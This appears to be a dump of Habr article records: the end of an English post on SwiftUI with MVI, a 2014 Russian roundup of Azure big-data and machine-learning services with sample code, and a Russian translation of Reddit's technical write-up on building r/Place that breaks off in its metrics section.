SwiftUI, like MVI, is built around reactivity, so they fit together well. MVI allows you to implement complex screens and change the state of the screen very dynamically and with minimal effort. This implementation, of course, is not the only correct one, there are always alternatives. However, the pattern fits nicely with Apple’s new UI approach. One class for all screen states makes it much easier to work with the screen.
|
https://habr.com/ru/post/583376/
| null |
en
| null |
# Microsoft Azure ❤ Big Data
Около полугода назад я публиковал [ретроспективу](http://0xcode.in/azure-for-research) того, что интересного для исследователей происходит в облаке Microsoft Azure.
Продолжу эту тему, немного сместив акцент в области, которые для меня последние пару лет неизменно остаются наиболее интересными в ИТ: *Big Data*, *машинное обучение* и их симбиозом с *облачными технологиями*.
*Ниже обсудим преимущественно октябрьские анонсы сервисов Microsoft Azure, предоставляющих возможность пакетной и real-time обработки больших массивов данных, высокопроизводительный кластер по требованию, широкую поддержку алгоритмов машинного обучения.*
Real time
---------
#### Apache Storm в HDInsight
На конференции [Strata + Hadoop World](http://strataconf.com/stratany2014), проходившей в октябре этого (2014) года, анонсирована поддержка Apache Storm в
[HDInsight](http://www.codeinstinct.pro/2012/12/hdinsight.html) (PaaS-сервис, предоставляющий Hadoop по требованию).
[**Apache Storm**](http://hortonworks.com/hadoop/storm/) – это высокопроизводительный, масштабируемый, отказоустойчивый фреймворк распределенного выполнения приложений как в режиме близком к реальному времени, так и в пакетном режиме.
В качестве источников данных в HDInsight Storm могут служить облачные сервисы ServiceBus Queues или Event Hubs.
На конференции [TechEd Europe 2014](http://europe.msteched.com/), проходившей в конце октября, было объявлено о доступности в **Azure Cloudera Enterprise** и **Hortonworks Data Platform** в виде предконфигурированных Azure VM (IaaS-услуга).
#### Azure Event Hubs
В коммерческую эксплуатацию запущен [**Event Hubs**](http://azure.microsoft.com/en-us/services/event-hubs/) – высокомасштабируемый сервис, способный обрабатывать миллионы запросов в секунду в near real-time режиме.
Основные фичи сервиса (кроме тех, что уже перечислил в определении):
* объем входящих запросов: >1 Гб в секунду;
* количество event producers: >1 миллиона;
* поддержка протоколов HTTP(S), AMQP;
* эластическое масштабирование вверх/вниз без простоев;
* time-based буферизация событий с поддержкой упорядоченности;
* лимиты в зависимости от плана.
#### Azure Stream Analytics
[**Stream Analytics**](http://azure.microsoft.com/en-us/services/stream-analytics/) – event-processing движок (engine), позволяющий обрабатывать большое количество событий в режиме реального времени. Как и положено приличному облачному сервису Stream Analytics справляется с нагрузкой более 1M запросов в секунду, эластично масштабируется, поддерживает несколько источников данных – Azure Blob Storage и Event Hubs. Правила трансформации в Stream Analytics пишутся на SQL-подобном языке (сколько можно! — еще один SQL-like query language).
Для работы с сервисом необходимо сделать действия аналогичные тому, что делалось в Azure Data Factory (о нем чуть позже) – создать собственно саму службу, определить через web-интерфейс источники входных данных и выходные потоки, написать query запрос для трансформации данных.
Так будет выглядеть запрос на формирование секундных свечек по ордерам на покупку/продажу акций, поступающих с абстрактной биржи:
```
SELECT DateAdd(second,-1,System.TimeStamp) as OpenTime,
system.TimeStamp as CloseTime,
Security,
Max(Price) as High,
Min(Price) as Low,
Count(Volume) as TotalVolume
FROM trades
GROUP BY TumblingWindow(second, 1), Security
```
Концепцией и запросом Stream Analytics мне напомним продукт Stream Insight. Документации по сервису не много, но «[Get started…](http://azure.microsoft.com/en-us/documentation/articles/stream-analytics-get-started/)» уже написан.
HPC
---
#### Azure Batch
[**Azure Batch**](http://azure.microsoft.com/en-us/documentation/services/batch/) – сервис, предоставляющий кластер по требованию. Сервис позволяет написать высокомасштабируемое приложение, использующие высокопроизводительные узлы для запуска множества одинаковых задач.
Кейсы применения сервиса для Azure Batch традиционны для мира Big Data – задачи могут работать с большим количеством данных (бо’льшим, чем может влезть в RAM одного узла). Области применения: генная инженерия, банковский сектор, финансовые биржи, ритейл, телеком, здравоохранение, правительственные учреждения и коммерческие веб-сервисы, аккумулирующие в своей работе большие массивы данных.
Кроме того, Azure Batch подойдет для задач, требующих больши’х процессорных мощностей (на CPUs одного узла вычисления заняли бы бо’льшее количество времени). К таким задача относятся задачи рендеринга и обработки изображений, (де)кодирования видео.
Ниже пример каркаса, который необходимо реализовать для запуска приложения в Azure Batch (указываю классы с пространством имен, для того, чтобы происхождение классов было очевидным).
Код для серверной части будет выглядеть приблизительно так:
```
public class ApplicationDefinition
{
///
/// Регистрируем приложение
///
public static readonly Microsoft.Azure.Batch.Apps.Cloud.CloudApplication Application = new Microsoft.Azure.Batch.Apps.Cloud.ParallelCloudApplication
{
ApplicationName = "StockTradingAnalyzer",
JobType = "StockTradingAnalyzer",
JobSplitterType = typeof(MyApp.TradesJobSplitter),
TaskProcessorType = typeof(MyApp.TradesTaskProcessor)
};
}
public class TradesJobSplitter : Microsoft.Azure.Batch.Apps.Cloud.JobSplitter
{
///
/// Делим Job на задачи для параллельной обработки
///
/// Последовательность задач, запускаемых на вычислительных узлах
protected override IEnumerable Split(IJob job, JobSplitSettings settings)
{
/\* split job here \*/
}
}
public class TradesTaskProcessor: Microsoft.Azure.Batch.Apps.Cloud.ParallelTaskProcessor
{
///
/// Исполняем процесс для внешней задачи
///
/// Выполняемая задача
/// Информация о выполнении запроса
/// Результат выполнения задачи
protected override TaskProcessResult RunExternalTaskProcess(ITask task, TaskExecutionSettings settings)
{
/\* some magic \*/
}
///
/// Объединяем результаты выполнения гранулярных задач (tasks) в результат выполнения Job
///
/// Задача объединения результатов
/// Информация о выполнении запроса
/// Результат выполнения Job
protected override JobResult RunExternalMergeProcess(ITask mergeTask, TaskExecutionSettings settings)
{
/\* yet another magic \*/
}
}
```
Вызываем на клиенте:
```
Microsoft.WindowsAzure.TokenCloudCredentials token = GetAuthenticationToken();
string endpoint = ConfigurationManager.AppSettings["BatchAppsServiceUrl"];
// создаем клиента
using (var client = new Microsoft.Azure.Batch.Apps.BatchAppsClient(endpoint, token))
{
// утверждаем Job
var jobSubmission = new Microsoft.Azure.Batch.Apps.JobSubmission()
{
Name = "StockTradingAnalyzer",
Type = "StockTradingAnalyzer",
Parameters = parameters,
RequiredFiles = userInputFilePaths,
InstanceCount = userInputFilePaths.Count
};
Microsoft.Azure.Batch.Apps.IJob job = await client.Jobs.SubmitAsync(jobSubmission);
// мониторинг Job
await MonitorJob(job, outputDirectory); // тут много кода с отслеживанием статуса Job, обработкой ошибок, который для краткости опущен
}
```
Субъективно, хотелось бы, конечно, какой-то более высокой уровни абстракции и экзотики типа ацикличных графов исполнения и что-то типа Distributed LINQ, т.е. так, как это сделано в проектах [Naiad](http://research.microsoft.com/en-us/projects/naiad/) и [Dryad](http://research.microsoft.com/en-us/projects/dryad/) ([на русском](http://0xcode.in/dryad-insight)) от Microsoft Research.
На azure.microsoft.com уже доступен небольшой [обзор сервиса](http://azure.microsoft.com/en-us/documentation/articles/batch-technical-overview/). Для тех, кто хочет посчитать слова могут заглянуть в следующий [tutorial](http://azure.microsoft.com/en-us/documentation/articles/batch-dotnet-get-started/).
Примеры с работающим кодом (а не теми «абстракциями», которые я написал выше) уже доступны на [code.msdn.com](https://code.msdn.microsoft.com/Azure-Batch-Apps-Samples-dd781172) (C#) и [GitHub](https://github.com/Azure/azure-batch-apps-python) (Python).
#### D-серии Azure VM
Касаясь тем HPC, отмечу недавний анонс **D-серии Azure VM**. Как всегда, это бывает в таких анонсах добавилось плюс nn% к тому, что уже было. Но если возвращаться к железным фактам, то стали доступны вычислительные узлы с 16x CPU, 112 Gb RAM и 800 Gb SSD за ~$2,5 в час (цена актуальна на конец октября 2014).
И еще… (не придумал категорию)
------------------------------
### Azure Data Factory
[**Azure Data Factory**](http://azure.microsoft.com/en-us/documentation/services/data-factory/) – сервис, предоставляющий инструменты оркестровки и трансформации потоков данных, мониторинга источников данных, таких как MS SQL Server, Azure SQL Database, Azure Blobs, Tables.
Идея интуитивно простая (что засчитывается в плюс): создаем сервис; привязываем входные и выходные источники данных; создаем pipeline (одна или несколько активностей, принимающая входные данные, манипулирующая ими и записывающая в выходной поток) и смотрим. Результат будет выглядеть [вот так](http://blogs.technet.com/cfs-file.ashx/__key/communityserver-blogs-components-weblogfiles/00-00-00-60-54/adf_2D00_blog.jpg). Упрощает работу с сервисов, что все шаги, кроме создания pipeline, можно сделать через web-интерфейс.
Примеры работы с сервисом уже лежат на [GitHub](https://github.com/Azure/Azure-DataFactory), а «[Step by step walkthrough](http://azure.microsoft.com/en-us/documentation/articles/data-factory-get-started/)» написан.
Machine Learning
----------------
То, что я напишу в этом разделе уже совсем не «горячие» новости, но повторить все равно приятно.
Самое главное: первый шаг сделан – в Azure доступен public preview сервиса [**Azure ML**](http://azure.microsoft.com/en-us/services/machine-learning/). Заявлена поддержка R и более 400 (может и не 400, но точно много) прединсталлированных пакетов для R. На текущий момент также имеется поддержка модулей Vowpal Wabbit.
Кроме того, для исследовательских проектов открылась программа «[Azure for Research Award Program](http://research.microsoft.com/en-US/projects/azure/awards.aspx)», главной целью которой является сделать и мир лучше, а побочной – популяризовать среди академического сообщества платформы Azure, в общем, и сервис Azure ML, в частности. Обе цели мне вполне нравится (в тем более, что никто не запрещает «облачным» конкурентам Microsoft делать то же самое).
Также по теме машинного обучения Microsoft проводила ряд интересных мероприятий.
Events
------
#### Поезд ушел (мероприятия прошли, но возможно записи остались)
В сентябре месяце проходил [**Microsoft Machine Learning Hackathon 2014**](http://blogs.technet.com/b/machinelearning/archive/2014/09/16/microsoft-machine-learning-hackathon-2014.aspx).
В середине октября прошла конференция [TechEd Europe 2014](http://europe.msteched.com/), о которой [XaocCPS](https://habrahabr.ru/users/xaoccps/) уже [писал](http://habrahabr.ru/company/microsoft/blog/241925/) на хабре.
В конце октября проходил [Microsoft Azure Machine Learning Jump Start](http://www.microsoftvirtualacademy.com/liveevents/microsoft-azure-machine-learning-jump-start).
#### Поезд идет (и в него еще можно запрыгнуть!)
15-16 ноября **в Москве пройдет [Big Data хакатон](http://events.techdays.ru/bigData/2014-11/schedule)**, о котором на хабре уже [замолвил слово](http://habrahabr.ru/company/microsoft/blog/241660/) [ahriman](https://habrahabr.ru/users/ahriman/).
### Цените данные. Исследуйте. Открывайте!
|
https://habr.com/ru/post/242403/
| null |
ru
| null |
# Как Reddit создал r/Place
Над проектом работали несколько команд — фронтенд, бэкенд, мобильная разработка. По большей части он был реализован на уже существовавших в Reddit технологиях. В этой статье мы рассмотрим, как с технической стороны создавался Place. Если хотите посмотреть код Place, то [он здесь](http://github.com/reddit/reddit-plugin-place-opensource).
### Требования
Для начала было крайне важно определить требования к первоапрельскому проекту, потому что запустить его нужно было без «разгона», чтобы все пользователи Reddit сразу получили к нему доступ. Если бы он с самого начала не работал идеально, то вряд ли привлёк бы внимание большого количества людей.
* «Доска» должна быть размером 1000х1000 тайлов, чтобы выглядеть очень большой.
* Все клиенты должны быть синхронизированы и отображать единое состояние доски. Ведь если у разных пользователей будут разные версии, им будет трудно взаимодействовать.
* Нужно поддерживать как минимум 100 000 пользователей одновременно.
* Пользователи могут размещать по одному тайлу в пять минут. Поэтому необходимо поддерживать среднюю частоту обновления 100 000 тайлов в пять минут (333 обновления в секунду).
* Проект не должен негативно влиять на работу остальных частей и функций сайта (даже при условии высокого трафика на r/Place).
* На случай возникновения непредвиденных узких мест или сбоев необходимо обеспечить гибкое конфигурирование. То есть нужно иметь возможность на лету настраивать размер доски и разрешённую частоту рисования, если объём данных окажется слишком велик или частота обновлений будет слишком высока.
### Бэкенд
#### Решения по реализации
Главной трудностью при создании бэкенда было синхронизировать отображение состояния доски для всех клиентов. Было решено сделать так, чтобы клиенты в реальном времени прослушивали события размещения тайлов и немедленно запрашивали состояние всей доски. Иметь немного устаревшее полное состояние допустимо в случае подписки на обновления до того, как это полное состояние было сгенерировано. Когда клиент получает полное состояние, он отображает все тайлы, которые получил во время ожидания; все последующие тайлы должны отображаться на доске сразу же по мере получения.
Чтобы эта схема работала, запрос полного состояния доски должен выполняться как можно быстрее. Сначала мы хотели хранить всю доску в [одной строке в Cassandra](https://pandaforme.gitbooks.io/introduction-to-cassandra/content/understand_the_cassandra_data_model.html), и чтобы каждый запрос просто считывал эту строку. Формат каждой колонки в этой строке был таким:
```
(x, y): {‘timestamp’: epochms, ‘author’: user_name, ‘color’: color}
```
Но поскольку доска содержит миллион тайлов, нам нужно было считывать миллион колонок. На нашем рабочем кластере это занимало до 30 секунд, что было неприемлемо и могло привести к чрезмерной нагрузке на Cassandra.
Тогда мы решили хранить всю доску в Redis. Взяли битовое поле на миллион четырёхбитовых чисел, каждое из которых могло кодировать четырёхбитный цвет, а координаты х и y определялись смещением (`offset = x + 1000y`) в битовом поле. Для получения полного состояния доски нужно было считать всё битовое поле.
Обновлять тайлы можно было посредством обновления значений с конкретными смещениями (не нужно блокировать или проводить целую процедуру чтения/ обновления/ записи). Но все подробности всё равно нужно хранить в Cassandra, чтобы пользователи могли узнать, кто и когда разместил каждый из тайлов. Также мы планировали использовать Cassandra для восстановления доски при сбое Redis. Считывание из него всей доски занимало меньше 100 мс, что было достаточно быстро.
*Здесь показано, как мы хранили цвета в Redis на примере доски 2х2:*
Мы переживали, что можем упереться в пропускную способность чтения в Redis. Если много клиентов одновременно подключались или обновлялись, то все они одновременно отправляли запросы на получение полного состояния доски. Поскольку доска представляла собой общее глобальное состояние, то очевидным решением было воспользоваться кешированием. Решили кешировать на уровне CDN (Fastly), потому что это было проще в реализации, да и кеш получался ближе всего к клиентам, что уменьшало время получения ответа.
Запросы полного состояния доски кешировались Fastly с тайм-аутом в секунду. Чтобы предотвратить большое количество запросов при истечении тайм-аута, мы воспользовались заголовком [`stale-while-revalidate`](https://docs.fastly.com/guides/performance-tuning/serving-stale-content#usage). [Fastly поддерживает около 33 POP,](https://www.fastly.com/network-map) которые независимо друг от друга осуществляют кеширование, поэтому мы ожидали получать до 33 запросов полного состояния доски в секунду.
Для публикации обновлений для всех клиентов мы воспользовались своим [вебсокет-сервисом](https://github.com/reddit/reddit-service-websockets). До этого мы успешно использовали его для обеспечения работы [Reddit.Live](https://www.reddit.com/live) с более чем 100 000 одновременных пользователей для уведомлений о личных сообщениях в Live и прочих фич. Сервис также был краеугольным камнем наших прошлых первоапрельских проектов — The Button и Robin. В случае с r/Place клиенты поддерживали вебсокет-подключения для получения обновлений о размещениях тайлов в реальном времени.
### API
#### Получение полного состояния доски
Сначала запросы попадали в Fastly. Если в нём была действующая копия доски, то он немедленно её возвращал без обращения к серверам приложений Reddit. Если же нет или копия была слишком старой, то приложение Reddit считывало полную доску из Redis и возвращало её в Fastly, чтобы тот закешировал и вернул клиенту.
*Частота запросов и время ответов, измеренные приложением Reddit:*

Обратите внимание, что частота запросов никогда не достигала 33 в секунду, то есть кеширование с помощью Fastly было очень эффективным средством защиты приложения Reddit от большинства запросов.

А когда запросы всё же доходили до приложения, то Redis отвечал очень быстро.
#### Отрисовка тайла
Этапы отрисовки тайла:
1. Из Cassandra считывается временная метка последнего размещения пользователем тайла. Если это было менее пяти минут назад, то мы ничего не делаем, а пользователю возвращается ошибка.
2. Подробности о тайле записываются в Redis и Cassandra.
3. Текущее время записывается в Cassandra в качестве последнего размещения тайла пользователем.
4. Вебсокет-сервис отправляет всем подключённым клиентам сообщение о новом тайле.
Чтобы соблюсти строгую консистентность, все записи и чтение в Cassandra выполнялись с помощью [QUORUM консистентного уровня](http://docs.datastax.com/en/archived/cassandra/1.2/cassandra/dml/dml_config_consistency_c.html).
На самом деле, здесь у нас возникла гонка, из-за чего пользователи могли размещать за раз несколько тайлов. На этапах 1–3 не было блокировки, поэтому одновременные попытки отрисовки тайлов могли пройти проверку на первом этапе и быть отрисованы – на втором. Похоже, некоторые пользователи обнаружили этот баг (либо они использовали ботов, которые пренебрегали ограничением на частоту отправки запросов) – и в результате с его помощью было размещено около 15 000 тайлов (~0,09% от общего количества).
*Частота запросов и время ответов, измеренные приложением Reddit:*

Пиковая частота размещения тайлов составила почти 200 в секунду. Это ниже нашего расчётного предела в 333 тайла/с (среднее значение при условии, что 100 000 пользователей размещают свои тайлы раз в пять минут).

#### Получение подробностей по конкретному тайлу

При запросе конкретных тайлов данные считывались напрямую из Cassandra.
*Частота запросов и время ответов, измеренные приложением Reddit:*

Этот запрос оказался очень популярным. Вдобавок к регулярным клиентским запросам люди написали скрипты для извлечения всей доски по одному тайлу за раз. Поскольку этот запрос не кешировался в CDN, то все запросы обслуживались приложением Reddit.

Время ответа на эти запросы было довольно небольшим и держалось на одном уровне в течение всего существования проекта.
#### Вебсокеты
У нас нет отдельных метрик, показывающих, как r/Place повлиял на работу вебсокет-сервиса. Но мы можем прикинуть значения, сравнив данные до запуска проекта и после его завершения.
*Общее количество подключений к вебсокет-сервису:*

Базовая нагрузка до запуска r/Place была около 20 000 подключений, пик — 100 000 подключений. Так что на пике мы, вероятно, имели около 80 000 одновременно подключённых к r/Place пользователей.
*Пропускная способность вебсокет-сервиса:*
